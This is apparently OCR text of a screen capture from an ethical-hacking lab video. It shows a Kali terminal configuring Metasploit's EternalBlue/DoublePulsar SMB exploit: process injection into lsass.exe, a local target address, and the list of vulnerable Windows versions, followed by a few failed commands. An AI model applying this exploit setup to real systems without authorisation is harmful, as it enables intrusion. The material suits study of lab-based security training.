 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 06:24 1
root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT lsass.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOSTS 192.168.1.5 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x64 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > show targets
Exploit targets:
Id Name
-- ----
0 Windows XP (all services pack) (x86) (x64)
1 Windows Server 2003 SP0 (x86)
2 Windows Server 2003 SP1/SP2 (x86)
3 Windows Server 2003 (x64)
4 Windows Vista (x86)
5 Windows Vista (x64)
6 Windows Server 2008 (x86)
7 Windows Server 2008 R2 (x86) (x64)
8 Windows 7 (all services pack) (x86) (x64)
msf5 exploit(windows/smb/eternalblue_doublepulsar) > SET target 8
[-] Unknown command: SET.
msf5 exploit(windows/smb/eternalblue_doublepulsar) > SET targets 8
[-] Unknown command: SET.
msf5 exploit(windows/smb/eternalblue_doublepulsar) > select targets 8
Right Ctrl
99+ SRP 11:24 AM
3/14/2019 2